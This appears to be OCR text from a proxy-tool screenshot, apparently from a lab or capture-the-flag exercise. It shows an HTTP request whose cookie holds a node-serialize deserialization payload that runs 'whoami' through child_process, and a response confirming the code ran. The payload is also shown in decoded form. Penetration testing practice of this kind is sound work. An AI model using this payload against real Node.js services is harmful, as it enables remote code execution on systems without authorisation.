 1 GET / HTTP/1.1
2 Host: 10.0.2.88:666
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: profile={"username":"_$$ND_FUNC$$_function(){return
require('child_process').execSync('whoami',(e,out,err)=>{console.log(o
ut);}); }()"}
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12
13
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 16
5 ETag: W/"10-OoR8oMEvYdvWt0XL5fSz3/11mlk"
6 Date: Tue, 01 Jun 2021 06:23:06 GMT
7 Connection: close
8
9 Hello nodeadmin
10
SELECTED TEXT
{"username":"_$$ND_FUNC$$_function
(){return require('child_process')
.execSync('whoami',(e,out,err)=>{c
onsole.log(out);}); }()"}
DECODED FROM: URL encoding
{"username":"_$$ND_FUNC$$_function
(){return require('child_process')
.execSync('whoami',(e,out,err)=>{c
onsole.log(out);}); }()"}
Cancel Apply changes
Query Parameters (0)
Body Parameters (0)
Request Cookies (1)
Request Headers (10)
Response Headers (6)